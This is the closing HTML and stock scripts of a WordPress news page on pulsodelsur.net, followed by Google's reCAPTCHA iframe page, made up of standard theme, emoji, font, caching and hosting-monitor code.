			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://pulsodelsur.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pulsodelsur.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://pulsodelsur.net/wp-admin/admin-ajax.php",
					data : "postviews_id=4045&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsodelsur.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsodelsur.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'2848087'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: pulsodelsur.net @ 2026-01-27 02:55:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-VYIvm6tubcjy2TU7X92EA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769496948733');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>